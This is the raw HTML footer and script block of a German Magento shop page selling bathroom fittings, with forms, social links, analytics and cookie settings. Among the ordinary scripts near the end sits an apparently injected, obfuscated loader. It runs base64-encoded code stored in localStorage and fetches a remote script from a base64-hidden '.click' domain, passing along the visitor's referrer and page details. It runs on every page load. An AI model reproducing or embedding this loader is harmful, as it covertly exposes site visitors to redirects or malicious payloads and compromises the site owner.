<path d="M36.8587 15.7676V15.4361H36.7723L36.6723 15.6638L36.5729 15.4361H36.4859V15.7676H36.5473V15.5176L36.6408 15.7333H36.7044L36.7978 15.5171V15.7676H36.8587ZM36.3104 15.7676V15.4926H36.4212V15.4366H36.1387V15.4926H36.2495V15.7676H36.3104Z" fill="#F79410"/>
<path d="M27.0087 17.1946H19.5105V3.75488H27.0087V17.1946Z" fill="#FF5F00"/>
<path d="M19.9921 10.4731C19.9921 7.74683 21.272 5.31831 23.2651 3.75328C21.8076 2.60886 19.9682 1.92579 17.9691 1.92579C13.2364 1.92579 9.40002 5.7525 9.40002 10.4731C9.40002 15.1938 13.2364 19.0205 17.9691 19.0205C19.9682 19.0205 21.8076 18.3374 23.2651 17.193C21.272 15.6279 19.9921 13.1994 19.9921 10.4731Z" fill="#EB001B"/>
<path d="M37.1225 10.4732C37.1225 15.1938 33.2861 19.0205 28.5534 19.0205C26.5543 19.0205 24.7149 18.3374 23.2568 17.193C25.2505 15.628 26.5304 13.1995 26.5304 10.4732C26.5304 7.74686 25.2505 5.31834 23.2568 3.75331C24.7149 2.60889 26.5543 1.92582 28.5534 1.92582C33.2861 1.92582 37.1225 5.75253 37.1225 10.4732Z" fill="#F79E1B"/>
</svg>
                            </li>
            </ul>
</div>

    <div class="amtheme-newsletter-block amtheme-subscribe ">
        <div class="amtheme-container">
            <div class="amtheme-content">
                <form class="amtheme-form subscribe"
                      action="https://gibelishop.de/newsletter/subscriber/new/"
                      method="post"
                      data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                      id="subscribe-validate-detail">
                    <div class="amtheme-field newsletter">
                        <label class="amtheme-label" for="subscribe">
                            <input class="amtheme-input"
                                   id="subscribe"
                                   name="email"
                                   type="email"
                                   title="E-Mail"
                                   placeholder="Deine&#x20;E-Mail"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                                                <button class="action subscribe secondary size-s"
                                title="Abonnieren"
                                type="submit"
                                aria-label="Abonnieren">
                            Abonnieren                        </button>
                    </div>
                
<div class="amgdpr-checkbox field choice  required"
     data-role="amasty-gdpr-consent"
     data-amgdpr-content-from="subscription">
    <input type="hidden" name="amgdpr_agreement[privacy_checkbox]" value="0">
    <input type="checkbox"
           name="amgdpr_agreement[privacy_checkbox]"
           title="Privacy Checkbox"
           value="1"
           id="amprivacy-checkbox-696b24155d9e5"
           class="amgdpr-checkbox"
           data-consent-id="1"
                    required
            data-validate="{required:true}"
            >
    <label for="amprivacy-checkbox-696b24155d9e5" class="label amgdpr-label">
        <span class="amgdpr-text">
            Ich habe gelesen und akzeptiere die <a href="#">privacy policy</a>        </span>
    </label>
</div>

<input type="hidden"
    name="am-gdpr-checkboxes-from"
    value="subscription">
</form>
            </div>
        </div>
    </div>

<ul class="amtheme-socials-list">
                        <li class="amtheme-item">
                <a href="tel:+393773285154"
                   class="amtheme-action viber"
                   title="Phone"
                   aria-label="Phone"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731"
          d="M28.2 17.37c.89-7.53-.43-12.28-2.82-14.43C21.52-.73 8.5-1.28 3.9 3.1c-2.07 2.14-2.8 5.3-2.88 9.18-.08 3.9-.18 11.18 6.62 13.16v3.02s-.05 1.23.73 1.47c.9.3 1.3-.27 4.08-3.6 4.65.4 8.23-.52 8.63-.65.94-.32 6.26-1.02 7.11-8.31zM12.9 24.2s-2.94 3.67-3.86 4.62c-.3.31-.63.28-.62-.33l.02-5.02c-5.76-1.65-5.42-7.86-5.36-11.1.07-3.26.66-5.92 2.41-7.71 4.05-3.8 15.46-2.95 18.37-.21 3.55 3.15 2.29 12.05 2.3 12.35-.74 6.1-5.04 6.48-5.83 6.74-.34.11-3.48.92-7.43.66z"/>
    <path fill="#3D3731"
          d="M14.54 5.38c-.48 0-.48.75 0 .76 3.73.03 6.8 2.63 6.84 7.4 0 .5.73.5.73 0-.04-5.15-3.4-8.13-7.57-8.16z"/>
    <path fill="#3D3731"
          d="M19.45 12.75c-.01.5.72.52.73.01a5.06 5.06 0 00-4.97-5.41c-.48-.03-.53.72-.05.76 2.84.21 4.34 2.16 4.29 4.64zm-.79 3.22c-.62-.36-1.24-.13-1.5.22l-.55.7c-.27.36-.79.3-.79.3-3.76-.99-4.77-4.93-4.77-4.93s-.05-.53.3-.81l.68-.57c.34-.27.55-.92.2-1.55-.92-1.67-1.54-2.25-1.85-2.7-.34-.4-.84-.5-1.36-.22-1.09.63-2.27 1.81-1.9 3.03.65 1.29 1.84 5.38 5.62 8.47a21.59 21.59 0 005.79 3.3v.03c1.18.39 2.33-.84 2.94-1.95v-.01c.27-.54.18-1.05-.22-1.38-.7-.69-1.76-1.44-2.59-1.93z"/>
    <path fill="#3D3731"
          d="M15.72 10.14c1.2.07 1.79.7 1.85 1.98.02.5.75.47.73-.03-.08-1.68-.96-2.62-2.54-2.7-.48-.04-.52.72-.04.75z"/>
</svg>
                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="https://api.whatsapp.com/send?phone=393773285154"
                   class="amtheme-action whatsapp"
                   title="WhatsApp"
                   aria-label="WhatsApp"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731" fill-rule="evenodd"
          d="M21.77 17.98c-.37-.19-2.2-1.09-2.54-1.21-.34-.12-.59-.19-.84.19-.24.37-.96 1.2-1.17 1.45-.22.25-.44.28-.8.1-.38-.2-1.58-.58-3-1.85a11.2 11.2 0 01-2.06-2.57c-.22-.37-.02-.58.16-.76.17-.17.37-.43.56-.65.19-.22.25-.37.37-.62.13-.25.06-.47-.03-.65-.1-.19-.84-2.02-1.14-2.76-.3-.72-.61-.63-.84-.64L9.73 8c-.25 0-.65.1-1 .46-.33.38-1.3 1.28-1.3 3.1 0 1.83 1.34 3.6 1.52 3.85.19.24 2.62 4 6.35 5.6.89.39 1.58.62 2.12.79.89.28 1.7.24 2.34.14.71-.1 2.2-.9 2.5-1.76.31-.87.31-1.61.22-1.77-.1-.15-.34-.25-.71-.43zm-6.78 9.25c-2.22 0-4.4-.6-6.3-1.72l-.44-.27-4.68 1.23 1.25-4.56-.3-.47a12.37 12.37 0 0119.2-15.3A12.37 12.37 0 0115 27.23zM25.51 4.36A14.89 14.89 0 002.1 22.3L0 30l7.88-2.07a14.85 14.85 0 007.1 1.81H15A14.89 14.89 0 0025.51 4.36"
          clip-rule="evenodd"/>
</svg>
                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="mailto:info@gibelishop.com"
                   class="amtheme-action "
                   title="Mail"
                   aria-label="Mail"
                   target="_blank">
                                            
<picture>
            <source type="image/webp" srcset="https://gibelishop.de/media/amasty/jet_theme/cache/e/m/64/64/email.webp">
        <img src="https&#x3A;&#x2F;&#x2F;gibelishop.de&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;cache&#x2F;e&#x2F;m&#x2F;64&#x2F;64&#x2F;email.jpg"
                             alt="Mail"
                             width="64"
                             height="64" loading="lazy" ></picture>

                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="https://www.instagram.com/gibeli_shop/"
                   class="amtheme-action instagram"
                   title="Instagram"
                   aria-label="Instagram"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/>
    <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/>
</svg>
                                    </a>
            </li>
            </ul>
    </div>
</div>

</div></footer>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K22T889"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];

(function () {
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item_list\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Badewanne\u0020Ba\u005Cu00eca\u0020Antonio\u0020Lupi\u0020BA\u005Cu00ecA\u002DStein\u0022,\u0022item_id\u0022\u003A\u0022BA\u005Cu00ecA\u002DStone\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Antonio\u0020Lupi\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022product\u005C\u005Cproductslist_0\u0022,\u0022item_list_name\u0022\u003A\u0022Product\u0020List\u0020Widget\u0022,\u0022index\u0022\u003A1\u007D\u005D\u007D\u007D\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>





<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>











    <div class="amtheme-minifooter-block">
        <style>#html-body [data-pb-style=CYRX1N7],#html-body [data-pb-style=TIFOU1D]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding:10px}#html-body [data-pb-style=CYRX1N7]{justify-content:flex-start;display:flex;flex-direction:column;margin-left:15px;margin-right:15px}#html-body [data-pb-style=TIFOU1D]{align-self:stretch}#html-body [data-pb-style=UP3QRF8]{display:flex;width:100%}#html-body [data-pb-style=CPDWSVH],#html-body [data-pb-style=VUDTLQ1]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:66.6667%;align-self:stretch}#html-body [data-pb-style=CPDWSVH]{width:33.3333%}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="CYRX1N7"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="TIFOU1D"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="UP3QRF8"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VUDTLQ1"><div data-content-type="text" data-appearance="default" data-element="main"><p>Edilceram srl - Via Saba, 2 - 70014 Conversano (Ba) Italy - Partita IVA: 05351580724</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CPDWSVH"><div data-content-type="text" data-appearance="default" data-element="main"></div></div></div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>

._ammenu-link.-first, .ammenu-nav-sections.-sidebar .ammenu-items.-root > .ammenu-item > .ammenu-link, .ammenu-nav-sections.-mobile.-drill .ammenu-items.-drill .ammenu-link {
    min-height: 25px;
    padding: 12px 0;
}

.product-item-info {
    min-height: auto !important;
}

a.amasty-hide-price-container.observed {
    display: none !important;
}

button.action.tocart.primary {
    display: none !important;
}

a.action.towishlist{
    display: none !important;
}

li.item.product.product-item {
    width: 100% !important;
}

</style></div>    </div>
</div>
<div data-role="compare-sticky-link" data-bind="scope: 'compareProducts'">
    <div class="amtheme-sticky-compare hidden-print"
         data-bind="css: {'-show': !!compareProducts().count},
                    mageInit: {
                        'amStickyCompareLink': {
                            'referenceElement': '.products .product-items',
                            'offsetTopElements': '.-sticky-message'
                         }
                    }">
        <div class="amtheme-wrapper -link">
                        <a class="amtheme-link"
               data-bind="attr: {'href': compareProducts().listUrl}"
               title="Compare&#x20;Items"
               aria-label="Compare&#x20;Items">
                <span>Vergleichen</span>
                <span class="amtheme-count"
                      data-bind="text: '(' + compareProducts().count + ')',
                                 css: {'-show': !!compareProducts().count}"></span>
            </a>
        </div>
        <div class="amtheme-wrapper -clear">
            <button id="compare-clear"
                    class="amtheme-clear button-as-link"
                    title="Clear&#x20;Compare&#x20;List"
                    aria-label="Clear&#x20;Compare&#x20;List"
                    data-post="&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.de&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;clear&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;uenc&quot;&#x3A;&quot;&quot;,&quot;confirmation&quot;&#x3A;true,&quot;confirmationMessage&quot;&#x3A;&quot;Sind&#x20;Sie&#x20;sicher,&#x20;dass&#x20;Sie&#x20;alle&#x20;Produkte&#x20;von&#x20;Ihrer&#x20;Vergleichsliste&#x20;entfernen&#x20;m&#x5C;u00f6chten&#x3F;&quot;&#x7D;&#x7D;">
                <svg class="amtheme-icon">
                    <use xlink:href="#icon-trash" />
                </svg>
            </button>
        </div>
    </div>
</div>

    
<script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fgibelishop.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fgibelishop.de\u002Fstatic\u002Ffrontend\u002FAmasty\u002FLevelzero\u002Fde_DE'
    };</script>
<script  type="text/javascript"  src="https://gibelishop.de/static/_cache/merged/b1232f885d2aa46d3dab7c946694f2fb.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K22T889');</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script src="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Magento_Theme/js/utils/svg-sprite.min.js" async></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".gibelishop.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fgibelishop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fgibelishop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/ajax-observer": {
                "observedEvents": [{"gaEvent":"add_to_cart","pathname":"amasty_cart\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"remove_from_cart","pathname":"checkout\/sidebar\/removeItem","observerType":"ajaxSend"},{"gaEvent":"add_payment_info","pathname":"\/set-payment-information","observerType":"ajaxComplete"},{"gaEvent":"add_shipping_info","pathname":"\/shipping-information","observerType":"ajaxComplete"}]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/wishlist": {}
        }
    }
</script>
<script data-cfasync="false" type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":0,"barLocation":0,"policyText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":"#F15A29","acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":"#F15A29","allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":null,"declineBtnColor":null,"declineBtnOrder":null},"isAllowCustomersCloseBar":true,"isPopup":true,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Cookies akzeptieren","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Benutzerdefinierte Einstellungen","dataJs":"settings","class":"-settings"}],"template":"<div role=\"alertdialog\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\"\n     data-amcookie-js=\"bar\"\n     aria-label=\"<%= phrase.cookieBar %>\"\n>\n    <div data-amgdprcookie-focus-start tabindex=\"0\">\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n        <% if (data.isAllowCustomersCloseBar){ %>\n        <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n            <span data-bind=\"i18n: 'Close Cookie Bar'\"><\/span>\n        <\/button>\n        <% } %>\n        <div class=\"amgdprcookie-bar-block\">\n            <div id=\"amgdprcookie-policy-text\" class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n            <div class=\"amgdprcookie-buttons-block\">\n                <% _.each(data.buttons, function(button) { %>\n                <button\n                    class=\"amgdprcookie-button <%= button.class %>\"\n                    disabled\n                    data-amgdprcookie-js=\"<%= button.dataJs %>\"\n                >\n                    <%= button.label %>\n                <\/button>\n                <% }); %>\n            <\/div>\n        <\/div>\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n    <\/div>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script>
<script data-cfasync="false" type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":0,"isAllowCustomersCloseBar":true,"component":"Amasty_GdprFrontendUi\/js\/cookies","barType":2,"barLocation":0,"children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings"},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}}            }
        }
    </script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://gibelishop.de/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>
<script>
